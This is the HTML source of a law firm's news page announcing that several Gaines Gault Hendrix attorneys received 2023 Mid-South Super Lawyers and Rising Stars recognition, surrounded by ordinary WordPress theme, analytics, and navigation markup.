

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ggh-law.com/recent-news/ggh-super-lawyers-accolades/
body_size: 16642
content:
<!DOCTYPE html>
<html lang="en-US" class="wpex-color-scheme-default">
<head><style>img.lazy{min-height:1px}</style><link href="https://ggh-law.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="generator" content="Total WordPress Theme v5.12">
<meta name="viewport" content="width=device-width, initial-scale=1">

	<!-- This site is optimized with the Yoast SEO plugin v23.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>GGH Super Lawyers Accolades - Gaines Gault Hendrix</title>
	<meta name="description" content="Gaines Gault Hendrix is pleased to announce various accolades as noticed by &quot;Super Lawyers.&quot; Rad Gaines, Ron Gault, and David Wilson were all recognized as 2023" />
	<link rel="canonical" href="https://ggh-law.com/recent-news/ggh-super-lawyers-accolades/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="GGH Super Lawyers Accolades - Gaines Gault Hendrix" />
	<meta property="og:description" content="Gaines Gault Hendrix is pleased to announce various accolades as noticed by &#8220;Super Lawyers.&#8221; Rad Gaines, Ron Gault, and David Wilson were all recognized as 2023 Mid-South Super Lawyers, and Michael Marable, Chris Mauck, and Daniel Newton were recognized as 2023 Mid-South Rising Stars. Congratulations to all!" />
	<meta property="og:url" content="https://ggh-law.com/recent-news/ggh-super-lawyers-accolades/" />
	<meta property="og:site_name" content="Gaines Gault Hendrix" />
	<meta property="article:published_time" content="2023-11-17T18:12:39+00:00" />
	<meta property="article:modified_time" content="2023-11-17T18:13:50+00:00" />
	<meta name="author" content="Amanda Graham" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Amanda Graham" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ggh-law.com/recent-news/ggh-super-lawyers-accolades/#article","isPartOf":{"@id":"https://ggh-law.com/recent-news/ggh-super-lawyers-accolades/"},"author":{"name":"Amanda Graham","@id":"https://ggh-law.com/#/schema/person/8a703b89310f27000dfc6db52e75f569"},"headline":"GGH Super Lawyers Accolades","datePublished":"2023-11-17T18:12:39+00:00","dateModified":"2023-11-17T18:13:50+00:00","mainEntityOfPage":{"@id":"https://ggh-law.com/recent-news/ggh-super-lawyers-accolades/"},"wordCount":49,"publisher":{"@id":"https://ggh-law.com/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://ggh-law.com/recent-news/ggh-super-lawyers-accolades/","url":"https://ggh-law.com/recent-news/ggh-super-lawyers-accolades/","name":"GGH Super Lawyers Accolades - Gaines Gault Hendrix","isPartOf":{"@id":"https://ggh-law.com/#website"},"datePublished":"2023-11-17T18:12:39+00:00","dateModified":"2023-11-17T18:13:50+00:00","breadcrumb":{"@id":"https://ggh-law.com/recent-news/ggh-super-lawyers-accolades/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ggh-law.com/recent-news/ggh-super-lawyers-accolades/"]}]},{"@type":"BreadcrumbList","@id":"https://ggh-law.com/recent-news/ggh-super-lawyers-accolades/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ggh-law.com/"},{"@type":"ListItem","position":2,"name":"GGH Super Lawyers Accolades"}]},{"@type":"WebSite","@id":"https://ggh-law.com/#website","url":"https://ggh-law.com/","name":"Gaines Gault Hendrix","description":"Attorneys at Law","publisher":{"@id":"https://ggh-law.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ggh-law.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://ggh-law.com/#organization","name":"Gaines Gault Hendrix","url":"https://ggh-law.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ggh-law.com/#/schema/logo/image/","url":"https://ggh-law.com/wp-content/uploads/2021/10/GGH-Logo-White.png","contentUrl":"https://ggh-law.com/wp-content/uploads/2021/10/GGH-Logo-White.png","width":1081,"height":609,"caption":"Gaines Gault Hendrix"},"image":{"@id":"https://ggh-law.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://ggh-law.com/#/schema/person/8a703b89310f27000dfc6db52e75f569","name":"Amanda Graham","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ggh-law.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7f84ad5e56befc40df11c50ce3ebd974?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7f84ad5e56befc40df11c50ce3ebd974?s=96&d=mm&r=g","caption":"Amanda Graham"},"url":"https://ggh-law.com/recent-news/author/agraham/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Gaines Gault Hendrix &raquo; Feed" href="https://ggh-law.com/feed/" />
<link rel="preload" href="https://ggh-law.com/wp-content/themes/Total/assets/lib/ticons/fonts/ticons.woff2" type="font/woff2" as="font" crossorigin><link rel='stylesheet' id='js_composer_front-css' href='https://ggh-law.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.3' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://ggh-law.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.6' media='all' />
<link rel='stylesheet' id='spsig-styles-css' href='https://ggh-law.com/wp-content/plugins/superpath-signature/assets/dist/index.css?ver=cc1c19d6e28b2e35a051c185cf34bc4b' media='all' />
<style id='spsig-styles-inline-css'>
:root{--spsig-bg:#012038;--spsig-text:#f9fafb;--spsig-font-size:1rem;--spsig-logo-text:#ebeae3;--spsig-link:#f9fafb;--spsig-link-hover:#6485ff;--spsig-container-width:1600px;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://ggh-law.com/wp-content/themes/Total/style.css?ver=5.12' media='all' />
<link rel='stylesheet' id='wpex-google-font-lato-css' href='//fonts.googleapis.com/css2?family=Lato:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-style-css' href='https://ggh-law.com/wp-content/themes/total-child-theme/style.css?ver=5.12' media='all' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-max-css' href='https://ggh-law.com/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-max.css?ver=5.12' media='only screen and (max-width:959px)' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-min-css' href='https://ggh-law.com/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-min.css?ver=5.12' media='only screen and (min-width:960px)' />
<link rel='stylesheet' id='wpex-overlay-header-css' href='https://ggh-law.com/wp-content/themes/Total/assets/css/frontend/header/overlay.css?ver=5.12' media='all' />
<link rel='stylesheet' id='wpex-wpbakery-css' href='https://ggh-law.com/wp-content/themes/Total/assets/css/frontend/wpbakery.css?ver=5.12' media='all' />
<link rel='stylesheet' id='ticons-css' href='https://ggh-law.com/wp-content/themes/Total/assets/lib/ticons/css/ticons.min.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='vcex-shortcodes-css' href='https://ggh-law.com/wp-content/themes/Total/assets/css/vcex-shortcodes.css?ver=5.12' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='popup-maker-site-css' href='//ggh-law.com/wp-content/uploads/pum/pum-site-styles.css?generated=1745941070&#038;ver=1.20.4' media='all' />
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/ggh-law.com\/wp-admin\/admin-ajax.php","nonce":"1f4ab93ac3","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src="https://ggh-law.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.6" id="cookie-notice-front-js"></script>
<script src="https://ggh-law.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ggh-law.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ggh-law.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" async id="tp-tools-js"></script>
<script src="https://ggh-law.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" async id="revmin-js"></script>
<script></script><link rel="https://api.w.org/" href="https://ggh-law.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ggh-law.com/wp-json/wp/v2/posts/1383" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ggh-law.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://ggh-law.com/?p=1383' />
<link rel="alternate" type="application/json+oembed" href="https://ggh-law.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fggh-law.com%2Frecent-news%2Fggh-super-lawyers-accolades%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ggh-law.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fggh-law.com%2Frecent-news%2Fggh-super-lawyers-accolades%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 4: GTM 1st Part -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TDCW9XV');</script>
<!-- End Google Tag Manager -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 5: GTM 2nd Part -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TDCW9XV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- /end HFCM by 99 Robots -->
<link rel="icon" href="https://ggh-law.com/wp-content/uploads/2021/10/GGH_Favicon.png" sizes="32x32"><link rel="shortcut icon" href="https://ggh-law.com/wp-content/uploads/2021/10/GGH_Favicon.png"><noscript><style>body:not(.content-full-screen) .wpex-vc-row-stretched[data-vc-full-width-init="false"]{visibility:visible;}</style></noscript><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			a span{pointer-events:none}/*----Replace the hash with the correct hash or rgb color----*/#cn-accept-cookie{background-color:#023c5b}/*Top Bar Breaks*/@media only screen and (min-width:960px){.tablet-break{display:none}}@media only screen and (min-width:768px){.mobile-break{display:none}}.tablet-break{height:10px}.mobile-break{height:10px}/*center logo in mobile*/@media only screen and (max-width:959px){#site-header #site-logo{float:none;display:block;text-align:center;width:100%;max-width:none}#site-logo-inner{display:block}#site-header #site-logo img{display:inline;float:none}}/*Remove Link Underline*/a{text-decoration:none !important}/* footer links hover */a.footer-hover:hover{color:#2d97d2 !important}.footer-links:hover a,.footer-links:hover{color:#2d97d2 !important}div.pum-content.popmake-content{line-height:1.3 !important}#cn-accept-cookie{background:#2d97d2 !important}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style data-type="wpex-css" id="wpex-css">/*VC META CSS*/.vc_custom_1634847429509{padding-top:70px !important;padding-right:30px !important;padding-left:30px !important;background-color:#023c5b !important}.vc_custom_1634847456206{padding-top:30px !important;padding-right:30px !important;padding-bottom:70px !important;padding-left:30px !important;background-color:#023c5b !important}.vc_custom_1634826166346{padding-bottom:5px !important}.vc_custom_1634827358207{padding-bottom:5px !important}.vc_custom_1634835735946{padding-bottom:5px !important}.vc_custom_1634827810439{padding-bottom:5px !important}.vc_custom_1634827375690{padding-bottom:5px !important}.vc_custom_1682540245414{padding-bottom:5px !important}.vc_custom_1682366891170{padding-bottom:5px !important}/*TYPOGRAPHY*/body{font-family:"Lato",sans-serif;font-size:16px;color:#666666;line-height:1.6}:root{--wpex-btn-font-family:"Lato",sans-serif;--wpex-btn-font-weight:700;--wpex-btn-line-height:1.3;--wpex-btn-letter-spacing:1px;--wpex-btn-text-transform:uppercase}#top-bar-content{font-family:"Lato",sans-serif;font-weight:400;font-size:16px;line-height:1.2}.main-navigation-ul .link-inner{font-family:"Lato",sans-serif;font-size:13px;text-transform:uppercase}.main-navigation-ul .sub-menu .link-inner{line-height:1.5}.page-header .page-header-title{line-height:1.1}:root{--wpex-heading-font-family:"Lato",sans-serif;--wpex-heading-font-weight:700;--wpex-heading-color:#023c5b;--wpex-heading-line-height:1.3}@media(max-width:1024px){.page-header .page-header-title{font-size:21px}}@media(max-width:479px){#top-bar-content{font-size:12px}.page-header .page-header-title{font-size:21px}}/*ADVANCED STYLING CSS*/#site-logo .logo-img{max-height:100px;width:auto}.page-header.has-bg-image{background-image:url(https://ggh-law.com/wp-content/uploads/2021/10/prepared.jpg)}/*CUSTOMIZER STYLING*/:root{--wpex-accent:#023c5b;--wpex-accent-alt:#023c5b;--wpex-accent-alt:#2d97d2;--wpex-link-color:#2d97d2;--wpex-hover-heading-link-color:#2d97d2;--wpex-hover-link-color:#023c5b;--wpex-btn-padding:15px 30px;--wpex-btn-border-radius:0px;--wpex-site-header-shrink-start-height:110px;--wpex-site-header-shrink-end-height:80px;--wpex-vc-column-inner-margin-bottom:0px}.page-header.background-image-page-header{min-height:275px}.background-image-page-header-overlay{background-color:#023c5b}.page-header.wpex-supports-mods{padding-top:40px}.page-header{margin-bottom:0px}.page-header.wpex-supports-mods .page-header-title{color:#ffffff}#top-bar-wrap{background-color:#2d97d2}.wpex-top-bar-sticky{background-color:#2d97d2}#top-bar{color:#ffffff;--wpex-text-2:#ffffff;--wpex-text-3:#ffffff;--wpex-text-4:#ffffff}.header-padding{padding-top:15px;padding-bottom:15px}.logo-padding{padding-bottom:0px}#site-navigation-wrap{--wpex-main-nav-link-color:#023c5b;--wpex-hover-main-nav-link-color:#023c5b;--wpex-active-main-nav-link-color:#023c5b;--wpex-hover-main-nav-link-color:#2d97d2;--wpex-active-main-nav-link-color:#2d97d2;--wpex-dropmenu-bg:#ffffff;--wpex-dropmenu-caret-bg:#ffffff;--wpex-dropmenu-border-color:#ffffff;--wpex-dropmenu-caret-border-color:#ffffff;--wpex-megamenu-divider-color:#ffffff;--wpex-dropmenu-link-color:#023c5b;--wpex-hover-dropmenu-link-color:#2d97d2;--wpex-active-dropmenu-link-color:#2d97d2;--wpex-active-hover-dropmenu-link-color:#2d97d2}#sidr-main,.sidr-class-dropdown-menu ul{background-color:#023c5b}#sidr-main{--wpex-border-main:#023c5b}</style></head>

<body class="post-template-default single single-post postid-1383 single-format-standard wp-custom-logo wp-embed-responsive cookies-not-set wpex-theme wpex-responsive full-width-main-layout no-composer wpex-live-site site-full-width content-full-width has-topbar post-in-category-uncategorized sidebar-widget-icons has-overlay-header page-with-background-title wpex-mobile-toggle-menu-icon_buttons has-mobile-menu wpex-share-p-horizontal wpex-no-js wpb-js-composer js-comp-ver-7.3 vc_responsive">

	
<a href="#content" class="skip-to-content wpex-absolute wpex-opacity-0 wpex-no-underline">Skip to content</a>

	
	<span data-ls_id="#site_top" tabindex="-1"></span>
	<div id="outer-wrap" class="wpex-overflow-clip">

		
		<div id="wrap" class="wpex-clr">

			

	
		<div id="top-bar-wrap" class="top-bar-full-width wpex-top-bar-sticky wpex-z-99 wpex-surface-1 wpex-text-sm textcenter wpex-print-hidden">

			<div id="top-bar" class="container wpex-relative wpex-py-15 wpex-text-center">
	<div id="top-bar-content" class="has-content top-bar-centered wpex-clr"><a href="tel:205-980-5888" style="padding-right: 30px"> Birmingham Office: <strong>205.980.5888</strong></a>

</a><div class="mobile-break"><br>
</div>

<a href="tel:205-980-5888" style="padding-right: 30px"> Huntsville Office: <strong>205.980.5888</strong>

</a><div class="tablet-break"><br>
</div>

<a href="tel:888-675-2981" Style="text-align:right"> 24/7 Trucking Accident Response Team: <strong>888.675.2981</strong></a>


</div>

</div>

		</div>

	
<div id="overlay-header-wrap" class="wpex-clr">

	<header id="site-header" class="header-one header-full-width wpex-dropdown-style-minimal-sq wpex-dropdowns-shadow-four fixed-scroll wpex-z-99 has-sticky-dropshadow shrink-sticky-header anim-shrink-header on-shrink-adjust-height overlay-header white-style dyn-styles wpex-print-hidden wpex-relative wpex-clr">

		
		<div id="site-header-inner" class="header-one-inner header-padding container wpex-relative wpex-h-100 wpex-py-30 wpex-clr">
<div id="site-logo" class="site-branding header-one-logo logo-padding wpex-table">
	<div id="site-logo-inner" class="wpex-table-cell wpex-align-middle wpex-clr"><a id="site-logo-link" href="https://ggh-law.com/" rel="home" class="main-logo"><img src="https://ggh-law.com/wp-content/uploads/2021/10/GGH-Logo-White.png" alt="Gaines Gault Hendrix" class="logo-img logo-img--base" height="100" data-no-retina data-skip-lazy fetchpriority="high" data-nonsticky-logo><img src="https://ggh-law.com/wp-content/uploads/2021/10/GGH-Logo-Final-Hs.png" alt="Gaines Gault Hendrix" class="logo-img logo-img--sticky" width="1081" height="609" data-no-retina data-skip-lazy data-sticky-logo></a></div>

</div>

<div id="site-navigation-wrap" class="navbar-style-one navbar-fixed-height navbar-fixed-line-height wpex-stretch-megamenus hide-at-mm-breakpoint wpex-clr wpex-print-hidden">
	<nav id="site-navigation" class="navigation main-navigation main-navigation-one wpex-clr" aria-label="Main menu"><ul id="menu-main" class="main-navigation-ul dropdown-menu wpex-dropdown-menu wpex-dropdown-menu--onhover"><li id="menu-item-466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-466"><a href="https://ggh-law.com/about-us/"><span class="link-inner">About Us</span></a></li>
<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://ggh-law.com/our-team/"><span class="link-inner">Our Team</span></a></li>
<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-528"><a href="https://ggh-law.com/practice-areas/"><span class="link-inner">Practice Areas <span class="nav-arrow top-level"><span class="nav-arrow__icon ticon ticon-angle-down" aria-hidden="true"></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-538"><a href="https://ggh-law.com/practice-areas/appellate-advocacy/"><span class="link-inner">Appellate Advocacy</span></a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-537"><a href="https://ggh-law.com/practice-areas/automobile-litigation/"><span class="link-inner">Automobile Litigation</span></a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-536"><a href="https://ggh-law.com/practice-areas/complex-commercial-litigation/"><span class="link-inner">Complex &#038; Commercial Litigation</span></a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://ggh-law.com/practice-areas/construction-litigation/"><span class="link-inner">Construction Litigation</span></a></li>
	<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://ggh-law.com/practice-areas/employment-litigation/"><span class="link-inner">Employment Litigation</span></a></li>
	<li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://ggh-law.com/practice-areas/funeral-home-liability/"><span class="link-inner">Funeral Home Liability</span></a></li>
	<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://ggh-law.com/practice-areas/general-civil-litigation/"><span class="link-inner">General Civil Litigation</span></a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a href="https://ggh-law.com/practice-areas/insurance-coverage/"><span class="link-inner">Insurance Coverage</span></a></li>
	<li id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://ggh-law.com/practice-areas/premises-liability/"><span class="link-inner">Premises Liability</span></a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-530"><a href="https://ggh-law.com/practice-areas/research-scientific-misconduct/"><span class="link-inner">Research &#038; Scientific Misconduct</span></a></li>
	<li id="menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://ggh-law.com/practice-areas/trucking-transportation-law/"><span class="link-inner">Trucking &#038; Transportation Law</span></a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-529"><a href="https://ggh-law.com/practice-areas/workers-compensation/"><span class="link-inner">Workers’ Compensation</span></a></li>
</ul>
</li>
<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://ggh-law.com/gghgives/"><span class="link-inner">GGHgives</span></a></li>
<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-673"><a href="https://ggh-law.com/locations/"><span class="link-inner">Locations <span class="nav-arrow top-level"><span class="nav-arrow__icon ticon ticon-angle-down" aria-hidden="true"></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://ggh-law.com/locations/huntsville/"><span class="link-inner">Huntsville</span></a></li>
	<li id="menu-item-675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675"><a href="https://ggh-law.com/locations/birmingham/"><span class="link-inner">Birmingham</span></a></li>
</ul>
</li>
<li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429"><a href="https://ggh-law.com/recent-news/"><span class="link-inner">Recent News</span></a></li>
<li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672"><a href="https://ggh-law.com/contact/"><span class="link-inner">Contact</span></a></li>
</ul></nav>
</div>


<div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint wpex-flex wpex-items-center wpex-absolute wpex-top-50 -wpex-translate-y-50 wpex-right-0">
	<div class="wpex-inline-flex wpex-items-center">
						<a href="#" class="mobile-menu-toggle" role="button" aria-label="Toggle mobile menu" aria-expanded="false"><span class="mobile-menu-toggle__icon wpex-flex"><span class="wpex-hamburger-icon wpex-hamburger-icon--inactive wpex-hamburger-icon--animate" aria-hidden="true"><span></span></span></span></a>			</div>
</div></div>

		
	</header>



			
			<main id="main" class="site-main wpex-clr">

				
<header class="page-header background-image-page-header has-bg-image bg-cover wpex-bg-cover wpex-bg-center wpex-bg-no-repeat wpex-relative wpex-mb-40 wpex-flex wpex-items-center wpex-flex-wrap wpex-bg-gray-900 wpex-text-white wpex-text-center wpex-supports-mods">

	<div class="background-image-page-header-overlay style-dark wpex-z-0 wpex-bg-black wpex-absolute wpex-inset-0 wpex-opacity-90"></div>
	<div class="page-header-inner container wpex-py-20 wpex-z-5 wpex-relative">
<div class="page-header-content">

<span class="page-header-title wpex-block wpex-m-0 wpex-text-7xl wpex-text-white">

	<span>Recent News</span>

</span>

</div></div>

	
</header>


	<div id="content-wrap" class="container wpex-clr">

		
		<div id="primary" class="content-area wpex-clr">

			
			<div id="content" class="site-content wpex-clr">

				
				
<article id="single-blocks" class="single-blog-article wpex-first-mt-0 wpex-clr">
<div class="single-blog-content single-content entry wpex-mt-20 wpex-mb-40 wpex-clr"><p>Gaines Gault Hendrix is pleased to announce various accolades as noticed by &#8220;Super Lawyers.&#8221; Rad Gaines, Ron Gault, and David Wilson were all recognized as 2023 Mid-South Super Lawyers, and Michael Marable, Chris Mauck, and Daniel Newton were recognized as 2023 Mid-South Rising Stars. Congratulations to all!</p>
</div>


		<div class="wpex-social-share style-flat position-horizontal wpex-mx-auto wpex-mb-40 wpex-print-hidden" data-target="_blank" data-source="https%3A%2F%2Fggh-law.com%2F" data-url="https%3A%2F%2Fggh-law.com%2Frecent-news%2Fggh-super-lawyers-accolades%2F" data-title="GGH Super Lawyers Accolades" data-summary="Gaines%20Gault%20Hendrix%20is%20pleased%20to%20announce%20various%20accolades%20as%20noticed%20by%20%22Super%20Lawyers.%22%20Rad%20Gaines%2C%20Ron%20Gault%2C%20and%20David%20Wilson%20were%20all%20recognized%20as%202023%20Mid-South%20Super%20Lawyers%2C%20and" data-email-subject="I wanted you to see this link" data-email-body="I wanted you to see this link https%3A%2F%2Fggh-law.com%2Frecent-news%2Fggh-super-lawyers-accolades%2F">

			<h3 class="theme-heading border-bottom social-share-title"><span class="text">Share This</span></h3>
			
	<ul class="wpex-social-share__list wpex-flex wpex-flex-wrap">
			<li class="wpex-social-share__item">

				
					<a href="#" role="button" class="wpex-social-share__link wpex-social-share__link--twitter wpex-twitter wpex-social-bg">

				
					<span class="wpex-social-share__icon"><span class="ticon ticon-twitter" aria-hidden="true"></span></span>
											<span class="wpex-social-share__label wpex-label">Twitter</span>
					
				</a>

			</li>

		
			<li class="wpex-social-share__item">

				
					<a href="#" role="button" class="wpex-social-share__link wpex-social-share__link--facebook wpex-facebook wpex-social-bg">

				
					<span class="wpex-social-share__icon"><span class="ticon ticon-facebook" aria-hidden="true"></span></span>
											<span class="wpex-social-share__label wpex-label">Facebook</span>
					
				</a>

			</li>

		
			<li class="wpex-social-share__item">

				
					<a href="#" role="button" class="wpex-social-share__link wpex-social-share__link--linkedin wpex-linkedin wpex-social-bg">

				
